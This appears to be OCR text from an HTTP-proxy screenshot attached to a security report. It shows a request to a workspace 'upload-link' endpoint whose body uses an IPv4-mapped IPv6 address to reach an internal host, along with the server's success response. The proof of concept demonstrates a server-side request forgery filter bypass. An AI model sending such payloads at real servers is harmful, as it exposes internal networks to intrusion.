 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/workspace/test_ssrf/upload-link HTTP/1.1
2 Host: 192.168.18.175:3001
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.18.175:3001
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer:
http://192.168.18.175:3001/api/workspace/test/upload-link
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ru;q=0.7,ja;q=0.6
13 Connection: close
14
15 {
"link":"http://[0:0:0:0:0:ffff:192.168.18.220]",
"il1oep8s65":"="
}
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://192.168.18.175:3001
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 29
7 ETag: W/"1d-i6U0PHpLtYnve+huEfmngzghAaU"
8 Date: Tue, 27 Feb 2024 17:57:03 GMT
9 Connection: close
10
11 {
"success":true,
"error":null
}